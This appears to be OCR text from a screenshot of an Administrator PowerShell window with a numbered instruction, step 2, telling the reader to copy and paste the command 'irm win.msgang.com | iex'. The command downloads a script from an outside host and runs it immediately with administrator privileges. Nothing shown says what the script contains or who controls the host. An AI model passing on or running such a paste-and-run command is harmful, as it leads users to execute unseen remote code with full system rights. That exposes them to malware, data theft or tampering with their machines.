
Administrator: Term
PS C:\Windows\System32>
2. Just copy and paste the command below in
irm
win.msgang.com
 | 
iex